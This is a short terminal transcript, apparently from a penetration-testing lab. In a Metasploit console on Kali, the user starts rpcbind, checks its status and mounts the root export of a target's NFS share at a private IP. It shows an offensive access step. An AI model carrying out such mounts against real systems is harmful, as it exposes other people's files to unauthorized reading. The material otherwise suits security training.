 msf6 auxiliary(scanner/nfs/nfsmount) > service rpcbind start
[*] exec: service rpcbind start
msf6 auxiliary(scanner/nfs/nfsmount) > service rpcbind status
[*] exec: service rpcbind status
● rpcbind.service - RPC bind portmap service
Loaded: loaded (/lib/systemd/system/rpcbind.service; disabled; vendor preset: disabled)
Active: active (running) since Sun 2022-09-18 14:00:40 IST; 4s ago
TriggeredBy: ● rpcbind.socket
Docs: man:rpcbind(8)
Main PID: 14200 (rpcbind)
Tasks: 1 (limit: 2299)
Memory: 716.0K
CPU: 5ms
CGroup: /system.slice/rpcbind.service
└─14200 /sbin/rpcbind -f -w
Sep 18 14:00:40 kali systemd[1]: Starting RPC bind portmap service...
Sep 18 14:00:40 kali systemd[1]: Started RPC bind portmap service.
msf6 auxiliary(scanner/nfs/nfsmount) > mkdir /tmp/target
[*] exec: mkdir /tmp/target
msf6 auxiliary(scanner/nfs/nfsmount) > mount -t nfs 192.168.197.135:/ /tmp/target
[*] exec: mount -t nfs 192.168.197.135:/ /tmp/target
Created symlink /run/systemd/system/remote-fs.target.wants/rpc-statd.service → /lib/systemd/system/rpc-statd.service.
msf6 auxiliary(scanner/nfs/nfsmount) >